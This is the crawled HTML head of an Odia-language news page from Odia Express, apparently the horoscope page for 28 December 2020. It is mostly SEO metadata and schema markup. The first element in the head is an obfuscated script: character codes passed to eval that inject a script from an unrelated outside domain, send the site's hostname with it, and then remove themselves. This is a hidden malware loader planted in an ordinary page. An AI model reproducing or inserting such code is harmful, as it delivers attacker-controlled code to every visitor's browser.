

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/
body_size: 28599
content:
    <!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<meta name="description" content="୨୮ ଡିସେମ୍ବର ୨୦୨୦ ର ରାଶିଫଳ : ରାଶିଫଳ ସହାୟତାରେ ବ୍ୟକ୍ତି ନିଜ ଭବିଷ୍ୟ ସହ ଯୋଡି ହୋଇଥିବା ଉତଥାନ ପତନ ବିଷୟରେ ପୁର୍ବରୁ ଅନୁମାନ ଲଗାଇପାରିବ , ଯାହାଦ୍ୱାରା ସେ କୌଣସି ପରିସ୍ଥିତିର ସାମ୍ନା କରିବା ପୁର୍ବରୁ କଠିନତା ନ ହେଉ, ରାଶିଫଳ ବାହାରକରୁଥିବା ସମୟରେ ପଞ୍ଚାଙ୍ଗ ଗଣନା ଓ ସଠିକ୍ ଜ୍ୟୋତିଷ୍ୟ ବିଶ୍ଳେଷଣ କରାଯାଏ , ଦୈନିକ ରାଶିଫଳରେ ଆମେ ଆପଣଙ୍କୁ ୧୨ ଟି ରାଶିର ଭବିଷ୍ୟଫଳ ବିଷୟରେ କହିବୁ, ଯେଉଁଥିରେ ଆପଣ ନିଜ" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Odia Express - Leading Odia News Portal of Odisha" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="୨୮ ଡିସେମ୍ବର ୨୦୨୦ ସୋମବାର,ଆଜିର ରାଶିଫଳ – କେମିତ କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ – ସିଂହ ଓ ବିଛା ରାଶିର ଲୋକେ ଏହି ମାମଲାରେ ରହିବେ ସଂମ୍ଭାଳିକରି, ବାକି ରାଶି ବାଲା ଜାଣନ୍ତୁ ନିଜ ହାଲ୍ - Odia Express" />
		<meta property="og:description" content="୨୮ ଡିସେମ୍ବର ୨୦୨୦ ର ରାଶିଫଳ : ରାଶିଫଳ ସହାୟତାରେ ବ୍ୟକ୍ତି ନିଜ ଭବିଷ୍ୟ ସହ ଯୋଡି ହୋଇଥିବା ଉତଥାନ ପତନ ବିଷୟରେ ପୁର୍ବରୁ ଅନୁମାନ ଲଗାଇପାରିବ , ଯାହାଦ୍ୱାରା ସେ କୌଣସି ପରିସ୍ଥିତିର ସାମ୍ନା କରିବା ପୁର୍ବରୁ କଠିନତା ନ ହେଉ, ରାଶିଫଳ ବାହାରକରୁଥିବା ସମୟରେ ପଞ୍ଚାଙ୍ଗ ଗଣନା ଓ ସଠିକ୍ ଜ୍ୟୋତିଷ୍ୟ ବିଶ୍ଳେଷଣ କରାଯାଏ , ଦୈନିକ ରାଶିଫଳରେ ଆମେ ଆପଣଙ୍କୁ ୧୨ ଟି ରାଶିର ଭବିଷ୍ୟଫଳ ବିଷୟରେ କହିବୁ, ଯେଉଁଥିରେ ଆପଣ ନିଜ" />
		<meta property="og:url" content="https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/" />
		<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:secure_url" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:width" content="100" />
		<meta property="og:image:height" content="130" />
		<meta property="article:published_time" content="2020-12-28T01:24:29+00:00" />
		<meta property="article:modified_time" content="2020-12-28T01:24:29+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="୨୮ ଡିସେମ୍ବର ୨୦୨୦ ସୋମବାର,ଆଜିର ରାଶିଫଳ – କେମିତ କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ – ସିଂହ ଓ ବିଛା ରାଶିର ଲୋକେ ଏହି ମାମଲାରେ ରହିବେ ସଂମ୍ଭାଳିକରି, ବାକି ରାଶି ବାଲା ଜାଣନ୍ତୁ ନିଜ ହାଲ୍ - Odia Express" />
		<meta name="twitter:description" content="୨୮ ଡିସେମ୍ବର ୨୦୨୦ ର ରାଶିଫଳ : ରାଶିଫଳ ସହାୟତାରେ ବ୍ୟକ୍ତି ନିଜ ଭବିଷ୍ୟ ସହ ଯୋଡି ହୋଇଥିବା ଉତଥାନ ପତନ ବିଷୟରେ ପୁର୍ବରୁ ଅନୁମାନ ଲଗାଇପାରିବ , ଯାହାଦ୍ୱାରା ସେ କୌଣସି ପରିସ୍ଥିତିର ସାମ୍ନା କରିବା ପୁର୍ବରୁ କଠିନତା ନ ହେଉ, ରାଶିଫଳ ବାହାରକରୁଥିବା ସମୟରେ ପଞ୍ଚାଙ୍ଗ ଗଣନା ଓ ସଠିକ୍ ଜ୍ୟୋତିଷ୍ୟ ବିଶ୍ଳେଷଣ କରାଯାଏ , ଦୈନିକ ରାଶିଫଳରେ ଆମେ ଆପଣଙ୍କୁ ୧୨ ଟି ରାଶିର ଭବିଷ୍ୟଫଳ ବିଷୟରେ କହିବୁ, ଯେଉଁଥିରେ ଆପଣ ନିଜ" />
		<meta name="twitter:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.odiaexpress.in\/2020\/12\/28\/28-dicember-2020-rasiphala\/#blogposting","name":"\u0b68\u0b6e \u0b21\u0b3f\u0b38\u0b47\u0b2e\u0b4d\u0b2c\u0b30 \u0b68\u0b66\u0b68\u0b66 \u0b38\u0b4b\u0b2e\u0b2c\u0b3e\u0b30,\u0b06\u0b1c\u0b3f\u0b30 \u0b30\u0b3e\u0b36\u0b3f\u0b2b\u0b33 \u2013 \u0b15\u0b47\u0b2e\u0b3f\u0b24 \u0b15\u0b1f\u0b3f\u0b2c \u0b06\u0b1c\u0b3f \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b26\u0b3f\u0b28 \u2013 \u0b38\u0b3f\u0b02\u0b39 \u0b13 \u0b2c\u0b3f\u0b1b\u0b3e \u0b30\u0b3e\u0b36\u0b3f\u0b30 \u0b32\u0b4b\u0b15\u0b47 \u0b0f\u0b39\u0b3f \u0b2e\u0b3e\u0b2e\u0b32\u0b3e\u0b30\u0b47 \u0b30\u0b39\u0b3f\u0b2c\u0b47 \u0b38\u0b02\u0b2e\u0b4d\u0b2d\u0b3e\u0b33\u0b3f\u0b15\u0b30\u0b3f, \u0b2c\u0b3e\u0b15\u0b3f \u0b30\u0b3e\u0b36\u0b3f \u0b2c\u0b3e\u0b32\u0b3e \u0b1c\u0b3e\u0b23\u0b28\u0b4d\u0b24\u0b41 \u0b28\u0b3f\u0b1c \u0b39\u0b3e\u0b32\u0b4d - Odia Express","headline":"\u0b68\u0b6e \u0b21\u0b3f\u0b38\u0b47\u0b2e\u0b4d\u0b2c\u0b30 \u0b68\u0b66\u0b68\u0b66 \u0b38\u0b4b\u0b2e\u0b2c\u0b3e\u0b30,\u0b06\u0b1c\u0b3f\u0b30 \u0b30\u0b3e\u0b36\u0b3f\u0b2b\u0b33 &#8211; \u0b15\u0b47\u0b2e\u0b3f\u0b24 \u0b15\u0b1f\u0b3f\u0b2c \u0b06\u0b1c\u0b3f \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b26\u0b3f\u0b28 &#8211; \u0b38\u0b3f\u0b02\u0b39 \u0b13 \u0b2c\u0b3f\u0b1b\u0b3e \u0b30\u0b3e\u0b36\u0b3f\u0b30 \u0b32\u0b4b\u0b15\u0b47 \u0b0f\u0b39\u0b3f \u0b2e\u0b3e\u0b2e\u0b32\u0b3e\u0b30\u0b47 \u0b30\u0b39\u0b3f\u0b2c\u0b47 \u0b38\u0b02\u0b2e\u0b4d\u0b2d\u0b3e\u0b33\u0b3f\u0b15\u0b30\u0b3f, \u0b2c\u0b3e\u0b15\u0b3f \u0b30\u0b3e\u0b36\u0b3f \u0b2c\u0b3e\u0b32\u0b3e \u0b1c\u0b3e\u0b23\u0b28\u0b4d\u0b24\u0b41 \u0b28\u0b3f\u0b1c \u0b39\u0b3e\u0b32\u0b4d","author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2019\/05\/rasiphala.png","width":620,"height":325},"datePublished":"2020-12-28T01:24:29+00:00","dateModified":"2020-12-28T01:24:29+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2020\/12\/28\/28-dicember-2020-rasiphala\/#webpage"},"isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/2020\/12\/28\/28-dicember-2020-rasiphala\/#webpage"},"articleSection":"\u0b1c\u0b40\u0b2c\u0b28\u0b1a\u0b30\u0b4d\u0b2f\u0b4d\u0b5f\u0b3e"},{"@type":"BreadcrumbList","@id":"https:\/\/www.odiaexpress.in\/2020\/12\/28\/28-dicember-2020-rasiphala\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/","name":"Home","description":"Leading Odia News Portal of Odisha","url":"https:\/\/www.odiaexpress.in\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2020\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/","name":"2020","url":"https:\/\/www.odiaexpress.in\/2020\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2020\/12\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2020\/12\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/12\/","name":"December","url":"https:\/\/www.odiaexpress.in\/2020\/12\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2020\/12\/28\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2020\/12\/28\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/12\/28\/","name":"28","url":"https:\/\/www.odiaexpress.in\/2020\/12\/28\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2020\/12\/28\/28-dicember-2020-rasiphala\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2020\/12\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2020\/12\/28\/28-dicember-2020-rasiphala\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/12\/28\/28-dicember-2020-rasiphala\/","name":"\u0b68\u0b6e \u0b21\u0b3f\u0b38\u0b47\u0b2e\u0b4d\u0b2c\u0b30 \u0b68\u0b66\u0b68\u0b66 \u0b38\u0b4b\u0b2e\u0b2c\u0b3e\u0b30,\u0b06\u0b1c\u0b3f\u0b30 \u0b30\u0b3e\u0b36\u0b3f\u0b2b\u0b33 - \u0b15\u0b47\u0b2e\u0b3f\u0b24 \u0b15\u0b1f\u0b3f\u0b2c \u0b06\u0b1c\u0b3f \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b26\u0b3f\u0b28 - \u0b38\u0b3f\u0b02\u0b39 \u0b13 \u0b2c\u0b3f\u0b1b\u0b3e \u0b30\u0b3e\u0b36\u0b3f\u0b30 \u0b32\u0b4b\u0b15\u0b47 \u0b0f\u0b39\u0b3f \u0b2e\u0b3e\u0b2e\u0b32\u0b3e\u0b30\u0b47 \u0b30\u0b39\u0b3f\u0b2c\u0b47 \u0b38\u0b02\u0b2e\u0b4d\u0b2d\u0b3e\u0b33\u0b3f\u0b15\u0b30\u0b3f, \u0b2c\u0b3e\u0b15\u0b3f \u0b30\u0b3e\u0b36\u0b3f \u0b2c\u0b3e\u0b32\u0b3e \u0b1c\u0b3e\u0b23\u0b28\u0b4d\u0b24\u0b41 \u0b28\u0b3f\u0b1c \u0b39\u0b3e\u0b32\u0b4d","description":"\u0b68\u0b6e \u0b21\u0b3f\u0b38\u0b47\u0b2e\u0b4d\u0b2c\u0b30 \u0b68\u0b66\u0b68\u0b66 \u0b30 \u0b30\u0b3e\u0b36\u0b3f\u0b2b\u0b33 : \u0b30\u0b3e\u0b36\u0b3f\u0b2b\u0b33 \u0b38\u0b39\u0b3e\u0b5f\u0b24\u0b3e\u0b30\u0b47 \u0b2c\u0b4d\u0b5f\u0b15\u0b4d\u0b24\u0b3f \u0b28\u0b3f\u0b1c \u0b2d\u0b2c\u0b3f\u0b37\u0b4d\u0b5f \u0b38\u0b39 \u0b2f\u0b4b\u0b21\u0b3f \u0b39\u0b4b\u0b07\u0b25\u0b3f\u0b2c\u0b3e \u0b09\u0b24\u0b25\u0b3e\u0b28 \u0b2a\u0b24\u0b28 \u0b2c\u0b3f\u0b37\u0b5f\u0b30\u0b47 \u0b2a\u0b41\u0b30\u0b4d\u0b2c\u0b30\u0b41 \u0b05\u0b28\u0b41\u0b2e\u0b3e\u0b28 \u0b32\u0b17\u0b3e\u0b07\u0b2a\u0b3e\u0b30\u0b3f\u0b2c , \u0b2f\u0b3e\u0b39\u0b3e\u0b26\u0b4d\u0b71\u0b3e\u0b30\u0b3e \u0b38\u0b47 \u0b15\u0b4c\u0b23\u0b38\u0b3f \u0b2a\u0b30\u0b3f\u0b38\u0b4d\u0b25\u0b3f\u0b24\u0b3f\u0b30 \u0b38\u0b3e\u0b2e\u0b4d\u0b28\u0b3e \u0b15\u0b30\u0b3f\u0b2c\u0b3e \u0b2a\u0b41\u0b30\u0b4d\u0b2c\u0b30\u0b41 \u0b15\u0b20\u0b3f\u0b28\u0b24\u0b3e \u0b28 \u0b39\u0b47\u0b09, \u0b30\u0b3e\u0b36\u0b3f\u0b2b\u0b33 \u0b2c\u0b3e\u0b39\u0b3e\u0b30\u0b15\u0b30\u0b41\u0b25\u0b3f\u0b2c\u0b3e \u0b38\u0b2e\u0b5f\u0b30\u0b47 \u0b2a\u0b1e\u0b4d\u0b1a\u0b3e\u0b19\u0b4d\u0b17 \u0b17\u0b23\u0b28\u0b3e \u0b13 \u0b38\u0b20\u0b3f\u0b15\u0b4d \u0b1c\u0b4d\u0b5f\u0b4b\u0b24\u0b3f\u0b37\u0b4d\u0b5f \u0b2c\u0b3f\u0b36\u0b4d\u0b33\u0b47\u0b37\u0b23 \u0b15\u0b30\u0b3e\u0b2f\u0b3e\u0b0f , \u0b26\u0b48\u0b28\u0b3f\u0b15 \u0b30\u0b3e\u0b36\u0b3f\u0b2b\u0b33\u0b30\u0b47 \u0b06\u0b2e\u0b47 \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15\u0b41 \u0b67\u0b68 \u0b1f\u0b3f \u0b30\u0b3e\u0b36\u0b3f\u0b30 \u0b2d\u0b2c\u0b3f\u0b37\u0b4d\u0b5f\u0b2b\u0b33 \u0b2c\u0b3f\u0b37\u0b5f\u0b30\u0b47 \u0b15\u0b39\u0b3f\u0b2c\u0b41, \u0b2f\u0b47\u0b09\u0b01\u0b25\u0b3f\u0b30\u0b47 \u0b06\u0b2a\u0b23 \u0b28\u0b3f\u0b1c","url":"https:\/\/www.odiaexpress.in\/2020\/12\/28\/28-dicember-2020-rasiphala\/"},"previousItem":"https:\/\/www.odiaexpress.in\/2020\/12\/28\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.odiaexpress.in\/#organization","name":"Odia Express","url":"https:\/\/www.odiaexpress.in\/","logo":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2023\/04\/cropped-Odiya-Express-2-1.png","@id":"https:\/\/www.odiaexpress.in\/#organizationLogo","width":100,"height":130},"image":{"@id":"https:\/\/www.odiaexpress.in\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author","url":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/","name":"Odia Express","image":{"@type":"ImageObject","@id":"https:\/\/www.odiaexpress.in\/2020\/12\/28\/28-dicember-2020-rasiphala\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","width":96,"height":96,"caption":"Odia Express"}},{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/12\/28\/28-dicember-2020-rasiphala\/#webpage","url":"https:\/\/www.odiaexpress.in\/2020\/12\/28\/28-dicember-2020-rasiphala\/","name":"\u0b68\u0b6e \u0b21\u0b3f\u0b38\u0b47\u0b2e\u0b4d\u0b2c\u0b30 \u0b68\u0b66\u0b68\u0b66 \u0b38\u0b4b\u0b2e\u0b2c\u0b3e\u0b30,\u0b06\u0b1c\u0b3f\u0b30 \u0b30\u0b3e\u0b36\u0b3f\u0b2b\u0b33 \u2013 \u0b15\u0b47\u0b2e\u0b3f\u0b24 \u0b15\u0b1f\u0b3f\u0b2c \u0b06\u0b1c\u0b3f \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b26\u0b3f\u0b28 \u2013 \u0b38\u0b3f\u0b02\u0b39 \u0b13 \u0b2c\u0b3f\u0b1b\u0b3e \u0b30\u0b3e\u0b36\u0b3f\u0b30 \u0b32\u0b4b\u0b15\u0b47 \u0b0f\u0b39\u0b3f \u0b2e\u0b3e\u0b2e\u0b32\u0b3e\u0b30\u0b47 \u0b30\u0b39\u0b3f\u0b2c\u0b47 \u0b38\u0b02\u0b2e\u0b4d\u0b2d\u0b3e\u0b33\u0b3f\u0b15\u0b30\u0b3f, \u0b2c\u0b3e\u0b15\u0b3f \u0b30\u0b3e\u0b36\u0b3f \u0b2c\u0b3e\u0b32\u0b3e \u0b1c\u0b3e\u0b23\u0b28\u0b4d\u0b24\u0b41 \u0b28\u0b3f\u0b1c \u0b39\u0b3e\u0b32\u0b4d - Odia Express","description":"\u0b68\u0b6e \u0b21\u0b3f\u0b38\u0b47\u0b2e\u0b4d\u0b2c\u0b30 \u0b68\u0b66\u0b68\u0b66 \u0b30 \u0b30\u0b3e\u0b36\u0b3f\u0b2b\u0b33 : \u0b30\u0b3e\u0b36\u0b3f\u0b2b\u0b33 \u0b38\u0b39\u0b3e\u0b5f\u0b24\u0b3e\u0b30\u0b47 \u0b2c\u0b4d\u0b5f\u0b15\u0b4d\u0b24\u0b3f \u0b28\u0b3f\u0b1c \u0b2d\u0b2c\u0b3f\u0b37\u0b4d\u0b5f \u0b38\u0b39 \u0b2f\u0b4b\u0b21\u0b3f \u0b39\u0b4b\u0b07\u0b25\u0b3f\u0b2c\u0b3e \u0b09\u0b24\u0b25\u0b3e\u0b28 \u0b2a\u0b24\u0b28 \u0b2c\u0b3f\u0b37\u0b5f\u0b30\u0b47 \u0b2a\u0b41\u0b30\u0b4d\u0b2c\u0b30\u0b41 \u0b05\u0b28\u0b41\u0b2e\u0b3e\u0b28 \u0b32\u0b17\u0b3e\u0b07\u0b2a\u0b3e\u0b30\u0b3f\u0b2c , \u0b2f\u0b3e\u0b39\u0b3e\u0b26\u0b4d\u0b71\u0b3e\u0b30\u0b3e \u0b38\u0b47 \u0b15\u0b4c\u0b23\u0b38\u0b3f \u0b2a\u0b30\u0b3f\u0b38\u0b4d\u0b25\u0b3f\u0b24\u0b3f\u0b30 \u0b38\u0b3e\u0b2e\u0b4d\u0b28\u0b3e \u0b15\u0b30\u0b3f\u0b2c\u0b3e \u0b2a\u0b41\u0b30\u0b4d\u0b2c\u0b30\u0b41 \u0b15\u0b20\u0b3f\u0b28\u0b24\u0b3e \u0b28 \u0b39\u0b47\u0b09, \u0b30\u0b3e\u0b36\u0b3f\u0b2b\u0b33 \u0b2c\u0b3e\u0b39\u0b3e\u0b30\u0b15\u0b30\u0b41\u0b25\u0b3f\u0b2c\u0b3e \u0b38\u0b2e\u0b5f\u0b30\u0b47 \u0b2a\u0b1e\u0b4d\u0b1a\u0b3e\u0b19\u0b4d\u0b17 \u0b17\u0b23\u0b28\u0b3e \u0b13 \u0b38\u0b20\u0b3f\u0b15\u0b4d \u0b1c\u0b4d\u0b5f\u0b4b\u0b24\u0b3f\u0b37\u0b4d\u0b5f \u0b2c\u0b3f\u0b36\u0b4d\u0b33\u0b47\u0b37\u0b23 \u0b15\u0b30\u0b3e\u0b2f\u0b3e\u0b0f , \u0b26\u0b48\u0b28\u0b3f\u0b15 \u0b30\u0b3e\u0b36\u0b3f\u0b2b\u0b33\u0b30\u0b47 \u0b06\u0b2e\u0b47 \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15\u0b41 \u0b67\u0b68 \u0b1f\u0b3f \u0b30\u0b3e\u0b36\u0b3f\u0b30 \u0b2d\u0b2c\u0b3f\u0b37\u0b4d\u0b5f\u0b2b\u0b33 \u0b2c\u0b3f\u0b37\u0b5f\u0b30\u0b47 \u0b15\u0b39\u0b3f\u0b2c\u0b41, \u0b2f\u0b47\u0b09\u0b01\u0b25\u0b3f\u0b30\u0b47 \u0b06\u0b2a\u0b23 \u0b28\u0b3f\u0b1c","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/#website"},"breadcrumb":{"@id":"https:\/\/www.odiaexpress.in\/2020\/12\/28\/28-dicember-2020-rasiphala\/#breadcrumblist"},"author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"creator":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2019\/05\/rasiphala.png","@id":"https:\/\/www.odiaexpress.in\/#mainImage","width":620,"height":325},"primaryImageOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2020\/12\/28\/28-dicember-2020-rasiphala\/#mainImage"},"datePublished":"2020-12-28T01:24:29+00:00","dateModified":"2020-12-28T01:24:29+00:00"},{"@type":"WebSite","@id":"https:\/\/www.odiaexpress.in\/#website","url":"https:\/\/www.odiaexpress.in\/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>୨୮ ଡିସେମ୍ବର ୨୦୨୦ ସୋମବାର,ଆଜିର ରାଶିଫଳ – କେମିତ କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ – ସିଂହ ଓ ବିଛା ରାଶିର ଲୋକେ ଏହି ମାମଲାରେ ରହିବେ ସଂମ୍ଭାଳିକରି, ବାକି ରାଶି ବାଲା ଜାଣନ୍ତୁ ନିଜ ହାଲ୍ - Odia Express</title>
	<link rel="canonical" href="https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="୨୮ ଡିସେମ୍ବର ୨୦୨୦ ସୋମବାର,ଆଜିର ରାଶିଫଳ - କେମିତ କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ - ସିଂହ ଓ ବିଛା ରାଶିର ଲୋକେ ଏହି ମାମଲାରେ ରହିବେ ସଂମ୍ଭାଳିକରି, ବାକି ରାଶି ବାଲା ଜାଣନ୍ତୁ ନିଜ ହାଲ୍ - Odia Express" />
	<meta property="og:description" content="୨୮ ଡିସେମ୍ବର ୨୦୨୦ ର ରାଶିଫଳ  : ରାଶିଫଳ ସହାୟତାରେ ବ୍ୟକ୍ତି ନିଜ ଭବିଷ୍ୟ ସହ ଯୋଡି ହୋଇଥିବା ଉତଥାନ..." />
	<meta property="og:url" content="https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/" />
	<meta property="og:site_name" content="Odia Express" />
	<meta property="article:published_time" content="2020-12-28T01:24:29+00:00" />
	<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala.png" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="325" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Odia Express" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Odia Express" />
